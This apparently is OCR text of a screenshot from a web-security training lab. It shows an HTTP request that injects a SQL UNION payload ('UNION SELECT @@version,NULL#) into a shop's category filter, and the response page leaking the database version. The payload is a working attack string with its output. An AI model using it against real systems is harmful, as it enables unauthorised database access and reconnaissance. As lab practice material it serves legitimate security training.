 1 GET /filter?category='+UNION+SELECT+@@version,NULL# HTTP/2
2 Host: 0ae7004d04b218dc82709dd3002a00c7.web-security-academy.net
3 Cookie: session=8PAvjFANwzsBovFPhOlGSuID0QrA0LAc
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ae7004d04b218dc82709dd3002a00c7.web-security-academy.net/
filter
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
62 <a class="filter-category" href="
/filter?category=Lifestyle">
Lifestyle
</a>
63 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
64 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
8.0.34-0ubuntu0.20.04.1
</th>
71 </tr>
72 </tbody>
73 </table>
74 </div>
75 </section>
76 <div class="footer-wrapper">
77 </div>
78 </div>
79 </body>
80 </html>
81